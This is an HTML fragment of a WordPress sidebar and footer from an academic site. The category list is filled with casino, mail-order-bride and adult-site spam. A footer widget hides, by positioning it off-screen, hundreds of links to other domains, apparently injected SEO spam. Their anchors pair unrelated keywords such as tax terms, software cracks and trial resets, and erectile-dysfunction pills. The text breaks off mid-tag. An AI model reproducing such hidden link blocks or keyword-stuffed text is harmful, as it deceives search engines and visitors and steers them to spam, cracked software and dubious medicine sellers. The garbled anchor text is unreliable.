	<li class="cat-item cat-item-54"><a href="https://wirin.iisc.ac.in/index.php/category/top-mail-order-bride-2/" >Top Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-bonus-codes-6/" >true blue bonus codes</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-casino-28/" >true blue casino</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-casino-codes-11/" >true blue casino codes</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://wirin.iisc.ac.in/index.php/category/true-blue-casino-codes-no-deposit-10/" >true blue casino codes no deposit</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://wirin.iisc.ac.in/index.php/category/trueblue-casino-login-6/" >trueblue casino login</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://wirin.iisc.ac.in/index.php/category/tsdating-2/" >Tsdating</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://wirin.iisc.ac.in/index.php/category/ukrainian-brides/" >ukrainian brides</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://wirin.iisc.ac.in/index.php/category/uncategorised/" >uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wirin.iisc.ac.in/index.php/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wirin.iisc.ac.in/index.php/category/vanilla-umbrella-2/" >vanilla umbrella</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://wirin.iisc.ac.in/index.php/category/vpn/" >VPN</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wirin.iisc.ac.in/index.php/category/waplog-match-reviews-2/" >waplog match reviews</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wirin.iisc.ac.in/index.php/category/what-are-the-best-dating-sites-2/" >what are the best dating sites</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://wirin.iisc.ac.in/index.php/category/what-is-a-mail-order-bride-2/" >What Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://wirin.iisc.ac.in/index.php/category/what-is-bongacams-2/" >what is bongacams</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://wirin.iisc.ac.in/index.php/category/what-is-secret-mature-affairs-2/" >what is secret mature affairs</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://wirin.iisc.ac.in/index.php/category/where-can-i-get-a-mail-order-bride-2/" >Where Can I Get A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wirin.iisc.ac.in/index.php/category/where-to-get-a-mail-order-bride-2/" >Where To Get A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wirin.iisc.ac.in/index.php/category/wife-bride-2/" >Wife Bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://wirin.iisc.ac.in/index.php/category/windows-drivers/" >Windows Drivers</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://wirin.iisc.ac.in/index.php/category/windows-drivers-free-download/" >Windows Drivers Free Download</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://wirin.iisc.ac.in/index.php/category/windows-errors/" >Windows Errors</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://wirin.iisc.ac.in/index.php/category/windows-software/" >Windows Software</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://wirin.iisc.ac.in/index.php/category/windows-software-free-download/" >Windows Software Free Download</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://wirin.iisc.ac.in/index.php/category/windows-system-errors/" >Windows System Errors</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://wirin.iisc.ac.in/index.php/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://wirin.iisc.ac.in/index.php/category/www-netcredit-com-2/" >Www.Netcredit.Com</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://wirin.iisc.ac.in/index.php/category/xhamsterlive-latina-2/" >Xhamsterlive Latina</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://wirin.iisc.ac.in/index.php/category/xxxstreams-com-2/" >Xxxstreams Com</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://wirin.iisc.ac.in/index.php/category/youtube-videos/" >Youtube Videos</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://wirin.iisc.ac.in/index.php/category/azartnye-igry/" >Азартные игры</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-avtomaty/" >Игровые автоматы</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-zaly/" >Игровые залы</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-kluby/" >Игровые клубы</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-kluby-onlajn/" >Игровые клубы онлайн</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-ploshhadki/" >Игровые площадки</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-portaly/" >Игровые порталы</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://wirin.iisc.ac.in/index.php/category/igrovye-sloty/" >Игровые слоты</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://wirin.iisc.ac.in/index.php/category/internet-kazino/" >Интернет казино</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-azartnyh-klubov/" >Обзор азартных клубов</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-igrovyh-avtomatov/" >Обзор игровых автоматов</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-kazino/" >Обзор казино</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://wirin.iisc.ac.in/index.php/category/obzor-luchshih-onlajn-kazino-v-ukraine-2020/" >Обзор Лучших Онлайн Казино в Украине 2020</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://wirin.iisc.ac.in/index.php/category/obzory-kazino/" >Обзоры казино</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://wirin.iisc.ac.in/index.php/category/onlajn-kazino/" >Онлайн казино</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://wirin.iisc.ac.in/index.php/category/onlajn-sloty/" >Онлайн слоты</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://wirin.iisc.ac.in/index.php/category/sloty/" >Слоты</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://wirin.iisc.ac.in/index.php/category/chaj/" >Чай</a>
</li>
		</ul>
</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>			<ul>
						<li><a href="https://wirin.iisc.ac.in/wp-login.php">Log in</a></li>
			<li><a href="https://wirin.iisc.ac.in/index.php/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wirin.iisc.ac.in/index.php/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul style="position: absolute; top: -10000px; left: -10000px;"><li><a href="https://www.clearanz.co.nz/8fa60aed_tax-calculator-bc-2019_department-of-taxation-kona-hawaii/">department of taxation kona hawaii tax calculator bc 2019</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-pay-with-card-or-refund_why-was-taxation-without-representation-considered-a-violation-of-the-social-contract-quizlet/">why was taxation without representation considered a violation of the social contract quizlet turbotax pay with card or refund</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-photoshop-monthly-fee_teamviewer-timeout/">teamviewer timeout adobe photoshop monthly fee</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_nacho-cheese-kale-chips_bartender-in-german/">bartender in german nacho cheese kale chips</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_government-taxation-policy_overture-great-hills/">overture great hills government taxation policy</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_machli-jal-ki-rani-hai-poem_turbotax-product-support-number/">turbotax product support number machli jal ki rani hai poem</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_methodist-church-taxation-dictionary_matcha-green-tea-mixer/">matcha green tea mixer methodist church taxation dictionary</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_nicelabel-mask_macho-cabrio-en/">macho cabrio en nicelabel mask</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_us-taxation-by-state_erectile-dysfunction-urban/">erectile dysfunction urban us taxation by state</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_nacho-cheese-toppings_vegas-pro-vhs-effect/">vegas pro vhs effect nacho cheese toppings</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_overture-denver-co_premature-ejaculation-medicine-for-sale/">premature ejaculation medicine for sale overture denver co</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-lightroom-cc-beginner_turbotax-2016-claim/">turbotax 2016 claim adobe lightroom cc beginner</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_cleanmymac-activation-number_what-is-adobe-lightroom-classic-cc/">what is adobe lightroom classic cc cleanmymac activation number</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_cisco-vedge-software-download_macho-aviation/">macho aviation cisco vedge software download</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-card-not-working_turbotax-card-withdrawal-limit-atm/">turbotax card withdrawal limit atm turbotax card not working</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_state-taxation-acts-amendment-bill_vegas-pro-green-screen-effect/">vegas pro green screen effect state taxation acts amendment bill</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_mathtype-manual_turbotax-earned-income-credit-error/">turbotax earned income credit error mathtype manual</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-deluxe-versus-premier_2019-withholding-tax-form/">2019 withholding tax form turbotax deluxe versus premier</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-image-define_ontrack-easyrecovery-data-recovery/">ontrack easyrecovery data recovery macho image define</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-illustrator-zoom-hotkey_embrace-kegel-exercise-kit/">embrace kegel exercise kit adobe illustrator zoom hotkey</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_camtasia-batch-production_check-taxes-from-2017/">check taxes from 2017 camtasia batch production</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-lightroom-mobile-versi-lama_nacho-cheese-balls/">nacho cheese balls adobe lightroom mobile versi lama</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_goldwave-old-version_taxation-rates-calculator/">taxation rates calculator goldwave old version</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-calculator-2017-canada_turbotax-canada-2018-bt/">turbotax canada 2018 bt turbotax calculator 2017 canada</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_erectile-dysfunction-utah_is-the-turbotax-app-really-free/">is the turbotax app really free erectile dysfunction utah</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_melbourne-tax-calculator_adobe-premiere-pro-keyboard-cover/">adobe premiere pro keyboard cover melbourne tax calculator</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-sound-definition_adobe-after-effects-classes/">adobe after effects classes macho sound definition</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_turbotax-amend-2016_male-enhancement-supplements/">male enhancement supplements turbotax amend 2016</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_kegel-exercises-to-help-bladder_erectile-dysfunction-supplements/">erectile dysfunction supplements kegel exercises to help bladder</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_causes-of-lifelong-premature-ejaculation_turbotax-premier-2018-issues/">turbotax premier 2018 issues causes of lifelong premature ejaculation</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_taxation-federal-government_introduction-to-economics-taxation-land-reform-and-cooperatives/">introduction to economics taxation land reform and cooperatives taxation federal government</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-karate-belts_tax-brackets-federal-2019/">tax brackets federal 2019 macho karate belts</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_zkteco-software-download-windows-10_coreldraw-installation-error/">coreldraw installation error zkteco software download windows 10</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_tax-prep-classes-near-me_tax-brackets-over-time/">tax brackets over time tax prep classes near me</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_crossover-kayak-paddle_software-download.microsoft.com-windows-10-iso/">software-download.microsoft.com windows 10 iso crossover kayak paddle</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_what-is-the-latest-version-of-adobe-lightroom-classic-cc_tax-jobs-nj/">tax jobs nj what is the latest version of adobe lightroom classic cc</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_adobe-lightroom-cc-appvn_overture-for-winds/">overture for winds adobe lightroom cc appvn</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_amul-macho-sporto-gym-vest_adobe-exchange-lightroom-presets/">adobe exchange lightroom presets amul macho sporto gym vest</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_essay-on-taxation-without-representation_mach-city-cycle-white/">mach city cycle white essay on taxation without representation</a></li><li><a href="https://www.clearanz.co.nz/8fa60aed_macho-cabrio-de-significado_kegel-exercises-dont-work/">kegel exercises dont work macho cabrio de significado</a></li>
<li><a href="http://innovate.co.tz/d86dceed_deep-freeze-icon_video-studio-white-background/">video studio white background deep freeze icon</a></li><li><a href="http://innovate.co.tz/d86dceed_international-taxation-courses-in-hyderabad_goldwave-para-que-sirve/">goldwave para que sirve international taxation courses in hyderabad</a></li><li><a href="http://innovate.co.tz/d86dceed_turbotax-breach_podras-ser-un-macho-alfa-lomo-plateado/">podras ser un macho alfa lomo plateado turbotax breach</a></li><li><a href="http://innovate.co.tz/d86dceed_camtasia-quizzing-tutorial_macho-alfa-animales/">macho alfa animales camtasia quizzing tutorial</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-jobs-melbourne_turbotax-deluxe-upgrade/">turbotax deluxe upgrade tax jobs melbourne</a></li><li><a href="http://innovate.co.tz/d86dceed_mucho-gusto-spanish-meaning_edius-image/">edius image mucho gusto spanish meaning</a></li><li><a href="http://innovate.co.tz/d86dceed_jay-z-studio-video_hector-camacho-jr-next-fight/">hector camacho jr next fight jay z studio video</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-jobs-australia_turbotax-contact-number-usa/">turbotax contact number usa tax jobs australia</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-illustrator-bleed_say-taxation-is-theft/">say taxation is theft adobe illustrator bleed</a></li><li><a href="http://innovate.co.tz/d86dceed_software-download-lightroom_adobe-lightroom-bangla-tutorial/">adobe lightroom bangla tutorial software download lightroom</a></li><li><a href="http://innovate.co.tz/d86dceed_premature-ejaculation-sometimes_tax-deductible-executive-pay-derived-from-the-sale-of-stocks/">tax-deductible executive pay derived from the sale of stocks premature ejaculation sometimes</a></li><li><a href="http://innovate.co.tz/d86dceed_crossover-pdf_adobe-lightroom-cc-linux/">adobe lightroom cc linux crossover pdf</a></li><li><a href="http://innovate.co.tz/d86dceed_turbotax-login-download_adobe-encore-cs6-install/">adobe encore cs6 install turbotax login download</a></li><li><a href="http://innovate.co.tz/d86dceed_taxation-into-hindi_adobe-after-effects-quicktime-h264/">adobe after effects quicktime h264 taxation into hindi</a></li><li><a href="http://innovate.co.tz/d86dceed_pc-stores-muscle-fibres_adobe-encore-crashes-on-startup/">adobe encore crashes on startup pc stores muscle fibres</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-brackets-united-states-2018_zbrush-workshops/">zbrush workshops tax brackets united states 2018</a></li><li><a href="http://innovate.co.tz/d86dceed_intuit-turbotax-support_software-download-brother/">software download brother intuit turbotax support</a></li><li><a href="http://innovate.co.tz/d86dceed_asr-taxation-and-accounting_turbotax-desktop-price/">turbotax desktop price asr taxation and accounting</a></li><li><a href="http://innovate.co.tz/d86dceed_payroll-taxation-form_md-taxation-and-assessment-property/">md taxation and assessment property payroll taxation form</a></li><li><a href="http://innovate.co.tz/d86dceed_human-taxation-definition_adobe-illustrator-watercolor/">adobe illustrator watercolor human taxation definition</a></li><li><a href="http://innovate.co.tz/d86dceed_mindmanager-for-ipad_tax-revenue-of-pakistan/">tax revenue of pakistan mindmanager for ipad</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-lightroom-cc-not-opening_cheapest-turbotax-deluxe-2018/">cheapest turbotax deluxe 2018 adobe lightroom cc not opening</a></li><li><a href="http://innovate.co.tz/d86dceed_kegel-exercise-oab_macho-z-series/">macho z series kegel exercise oab</a></li><li><a href="http://innovate.co.tz/d86dceed_macho-man-denim_paragon-ntfs-reset-trial/">paragon ntfs reset trial macho man denim</a></li><li><a href="http://innovate.co.tz/d86dceed_software-download-online_turbotax-2018-file/">turbotax 2018 file software download online</a></li><li><a href="http://innovate.co.tz/d86dceed_male-enhancement-pills-cvs_macho-alfa-chimpance/">macho alfa chimpance male enhancement pills cvs</a></li><li><a href="http://innovate.co.tz/d86dceed_tamil-software-free-download-bamini_video-studio-youtube-downloader/">video studio youtube downloader tamil software free download bamini</a></li><li><a href="http://innovate.co.tz/d86dceed_macho-nacho-vegan_can-i-buy-adobe-lightroom-outright/">can i buy adobe lightroom outright macho nacho vegan</a></li><li><a href="http://innovate.co.tz/d86dceed_crossover-x-reader_easyrecovery-home-crack/">easyrecovery home crack crossover x reader</a></li><li><a href="http://innovate.co.tz/d86dceed_guitar-pro-killer-queen_taxation-of-defined-benefit-pensions/">taxation of defined benefit pensions guitar pro killer queen</a></li><li><a href="http://innovate.co.tz/d86dceed_cleanmymac-discount-2019_turbotax-home-and-business-for-s-corp/">turbotax home and business for s corp cleanmymac discount 2019</a></li><li><a href="http://innovate.co.tz/d86dceed_video-studio-avs_easy-recovery-mobile/">easy recovery mobile video studio avs</a></li><li><a href="http://innovate.co.tz/d86dceed_tax-department-nsw_taxation-on-llc-in-illinois/">taxation on llc in illinois tax department nsw</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-lightroom-6-upgrade_vegas-pro-kullan-m-/">vegas pro kullan?m? adobe lightroom 6 upgrade</a></li><li><a href="http://innovate.co.tz/d86dceed_easyrecovery-intercambiosvirtuales_married-filing-separately-tax-on-social-security-benefits/">married filing separately tax on social security benefits easyrecovery intercambiosvirtuales</a></li><li><a href="http://innovate.co.tz/d86dceed_adobe-lightroom-classes_consumption-taxes-economics-definition/">consumption taxes economics definition adobe lightroom classes</a></li><li><a href="http://innovate.co.tz/d86dceed_intuit-turbotax-support-number_tax-calculator-2019-uk/">tax calculator 2019 uk intuit turbotax support number</a></li><li><a href="http://innovate.co.tz/d86dceed_turbotax-t2-coupon_guitar-pro-hide-empty-bars/">guitar pro hide empty bars turbotax t2 coupon</a></li><li><a href="http://innovate.co.tz/d86dceed_earpro-sant-just-desvern_fl-studio-producer/">fl studio producer earpro sant just desvern</a></li><li><a href="http://innovate.co.tz/d86dceed_double-taxation-of-social-security-benefits_taxation-office-check/">taxation office check double taxation of social security benefits</a></li>
<li><a href="http://pestcode.com.au/2367d1ed_turbotax-audit-protection-number_deep-freeze-cmd/">deep freeze cmd turbotax audit protection number</a></li><li><a href="http://pestcode.com.au/2367d1ed_betterzip-app_adobe-lightroom-apk-ios/">adobe lightroom apk ios betterzip app</a></li><li><a href="http://pestcode.com.au/2367d1ed_pc-muscle-image_turbotax-download-comparison/">turbotax download comparison pc muscle image</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-for-decision-makers-2017-solutions_macho-italian-meaning/">macho italian meaning taxation for decision makers 2017 solutions</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-books-in-india-pdf_taxes-economic-boom/">taxes economic boom taxation books in india pdf</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-lightroom-on-mac_mucho-gusto-answer/">mucho gusto answer adobe lightroom on mac</a></li><li><a href="http://pestcode.com.au/2367d1ed_tax-revenue-kid-definition_tax-file-department-contact-number/">tax file department contact number tax revenue kid definition</a></li><li><a href="http://pestcode.com.au/2367d1ed_best-male-enhancement-pills-2018-reviews_adobe-lightroom-cc-cost/">adobe lightroom cc cost best male enhancement pills 2018 reviews</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-dreamweaver-price_deep-freeze-not-installing-on-windows-10/">deep freeze not installing on windows 10 adobe dreamweaver price</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-free-plus-bundle_definition-of-tax-year-in-pakistan/">definition of tax year in pakistan turbotax free plus bundle</a></li><li><a href="http://pestcode.com.au/2367d1ed_bartender-outfits-male_adobe-photoshop-penn-state/">adobe photoshop penn state bartender outfits male</a></li><li><a href="http://pestcode.com.au/2367d1ed_premature-ejaculation-and-evolution_english-bill-of-rights-who-makes-laws-regarding-taxation/">english bill of rights who makes laws regarding taxation premature ejaculation and evolution</a></li><li><a href="http://pestcode.com.au/2367d1ed_macho-cabrio-gnosis_download-software-burning-dvd-free/">download software burning dvd free macho cabrio gnosis</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-home-and-business-install_bartender-hourly-pay/">bartender hourly pay turbotax home and business install</a></li><li><a href="http://pestcode.com.au/2367d1ed_tax-brackets-bc-canada_macho-meaning-wikipedia/">macho meaning wikipedia tax brackets bc canada</a></li><li><a href="http://pestcode.com.au/2367d1ed_house-taxes-by-address_adobe-lightroom-cc-2017-direct-download/">adobe lightroom cc 2017 direct download house taxes by address</a></li><li><a href="http://pestcode.com.au/2367d1ed_separate-taxes-for-married-couples-in-texas_cleanmymac-now/">cleanmymac now separate taxes for married couples in texas</a></li><li><a href="http://pestcode.com.au/2367d1ed_nacho-libre-xoxo-letter_asus-easy-recovery/">asus easy recovery nacho libre xoxo letter</a></li><li><a href="http://pestcode.com.au/2367d1ed_double-taxation-certificate-uk_nys-taxation-and-finance-employment/">nys taxation and finance employment double taxation certificate uk</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-photoshop-lightroom-6-upgrade-price_adobe-audition-karaoke-effect/">adobe audition karaoke effect adobe photoshop lightroom 6 upgrade price</a></li><li><a href="http://pestcode.com.au/2367d1ed_paragon-software-group-ntfs-mac_macho-alfa-wallpapers/">macho alfa wallpapers paragon software group ntfs mac</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-best-place-to-buy_turbotax-deluxe-2019-bjs/">turbotax deluxe 2019 bjs turbotax best place to buy</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-and-investment-in-sweden_adobe-dreamweaver-zip/">adobe dreamweaver zip taxation and investment in sweden</a></li><li><a href="http://pestcode.com.au/2367d1ed_social-security-disability-tax-declaration_adobe-audition-plugins/">adobe audition plugins social security disability tax declaration</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-credit-card-refund_edius-time-remap/">edius time remap turbotax credit card refund</a></li><li><a href="http://pestcode.com.au/2367d1ed_mucho-gusto-youtube_taxation-training-courses-sydney/">taxation training courses sydney mucho gusto youtube</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-lightroom-zoom_tax-classes-richmond-va/">tax classes richmond va adobe lightroom zoom</a></li><li><a href="http://pestcode.com.au/2367d1ed_what-does-no-taxation-without-representation-meaning_x-manager-app-download/">x manager app download what does no taxation without representation meaning</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-from-costco-download_edius-mp4-export/">edius mp4 export turbotax from costco download</a></li><li><a href="http://pestcode.com.au/2367d1ed_crossover-tattoo_best-doctor-recommended-diet-pills/">best doctor recommended diet pills crossover tattoo</a></li><li><a href="http://pestcode.com.au/2367d1ed_mach-o-header-magic_exit-taxation-germany/">exit taxation germany mach o header magic</a></li><li><a href="http://pestcode.com.au/2367d1ed_cleanmymac-transfer-to-new-computer_turbotax-helpline-number/">turbotax helpline number cleanmymac transfer to new computer</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxation-courses-in-india_buy-adobe-lightroom-without-subscription/">buy adobe lightroom without subscription taxation courses in india</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxes-due-march-15_turbotax-estimated-time/">turbotax estimated time taxes due march 15</a></li><li><a href="http://pestcode.com.au/2367d1ed_rules-for-taxation-of-social-security-benefits_macho-vest-price/">macho vest price rules for taxation of social security benefits</a></li><li><a href="http://pestcode.com.au/2367d1ed_adobe-premiere-pro-video_camtasia-with-powerpoint/">camtasia with powerpoint adobe premiere pro video</a></li><li><a href="http://pestcode.com.au/2367d1ed_machli-jal-ki-rani-hai-tera_macho-nacho-song-lyrics/">macho nacho song lyrics machli jal ki rani hai tera</a></li><li><a href="http://pestcode.com.au/2367d1ed_taxes-in-texas-and-massachusetts_taxes-house-nz/">taxes house nz taxes in texas and massachusetts</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-customer-service-phone-number-800_teamviewer-endpoint-protection-review/">teamviewer endpoint protection review turbotax customer service phone number 800</a></li><li><a href="http://pestcode.com.au/2367d1ed_turbotax-home-and-business-key_keyshot-pro-trial/">keyshot pro trial turbotax home and business key</a></li>
<li><a href="http://www.sight.com.br/1d4955ed_erectile-dysfunction-prevalence_adobe-lightroom-android-tips/">adobe lightroom android tips erectile dysfunction prevalence</a></li><li><a href="http://www.sight.com.br/1d4955ed_tax-season_bartender-flash-game/">bartender flash game tax season</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxes-on-stock-option-gains_software-download-omron/">software download omron taxes on stock option gains</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-lightroom-cc-for-android_mucho-gusto-en-conocerte-formal-or-informal/">mucho gusto en conocerte formal or informal adobe lightroom cc for android</a></li><li><a href="http://www.sight.com.br/1d4955ed_double-taxation-hong-kong-australia_point-of-taxation-rules-gst/">point of taxation rules gst double taxation hong kong australia</a></li><li><a href="http://www.sight.com.br/1d4955ed_microsoft-business-software-download_camtasia-keyboard-shortcuts-mac/">camtasia keyboard shortcuts mac microsoft business software download</a></li><li><a href="http://www.sight.com.br/1d4955ed_japanese-tax-calculator_tax-brackets-philippines-2018/">tax brackets philippines 2018 japanese tax calculator</a></li><li><a href="http://www.sight.com.br/1d4955ed_backdoor-roth-ira-in-turbotax_beyond-compare-for-mac/">beyond compare for mac backdoor roth ira in turbotax</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-card-spending-limit_mindmanager-outlook-integration/">mindmanager outlook integration turbotax card spending limit</a></li><li><a href="http://www.sight.com.br/1d4955ed_hector-macho-camacho-entrance_turbotax-calculate-underpayment-penalty/">turbotax calculate underpayment penalty hector macho camacho entrance</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-lightroom-classic-vs-lightroom_turbotax-audit-assistance/">turbotax audit assistance adobe lightroom classic vs lightroom</a></li><li><a href="http://www.sight.com.br/1d4955ed_guitar-pro-dancing-queen_adobe-audition-get-rid-of-echo/">adobe audition get rid of echo guitar pro dancing queen</a></li><li><a href="http://www.sight.com.br/1d4955ed_macho-man-costume-canada_adobe-premiere-pro-only-importing-audio/">adobe premiere pro only importing audio macho man costume canada</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxes-foncieres-gatineau_adobe-lightroom-and-photoshop-price/">adobe lightroom and photoshop price taxes foncieres gatineau</a></li><li><a href="http://www.sight.com.br/1d4955ed_file-taxes-in-canada-online_premature-ejaculation-herbal-treatment-india/">premature ejaculation herbal treatment india file taxes in canada online</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-premiere-pro-black-bars_2020-taxation/">2020 taxation adobe premiere pro black bars</a></li><li><a href="http://www.sight.com.br/1d4955ed_kegel-exercise-demonstration-video_turbotax-deluxe-espp/">turbotax deluxe espp kegel exercise demonstration video</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-refund-download_nacho-libre-i-wanna-win/">nacho libre i wanna win turbotax refund download</a></li><li><a href="http://www.sight.com.br/1d4955ed_machli-jal-ki-rani-hai-full-movie-download-in-720p_lightroom-before-and-after/">lightroom before and after machli jal ki rani hai full movie download in 720p</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxation-by-representation_teamviewer-on-raspberry-pi/">teamviewer on raspberry pi taxation by representation</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxes-on-stock-options-calculator_bartender-in-cheers/">bartender in cheers taxes on stock options calculator</a></li><li><a href="http://www.sight.com.br/1d4955ed_tax-to-gdp-ratio-countries_cheap-turbo-trainer-reviews/">cheap turbo trainer reviews tax to gdp ratio countries</a></li><li><a href="http://www.sight.com.br/1d4955ed_nacho-libre-jack-black-interview_tax-graph-excel/">tax graph excel nacho libre jack black interview</a></li><li><a href="http://www.sight.com.br/1d4955ed_edius-wedding-effects-free-download_taxation-of-dividends-in-netherlands/">taxation of dividends in netherlands edius wedding effects free download</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-premiere-pro-quora_premature-ejaculation-pills-australia/">premature ejaculation pills australia adobe premiere pro quora</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-tax_adobe-audition-not-responding/">adobe audition not responding turbotax tax</a></li><li><a 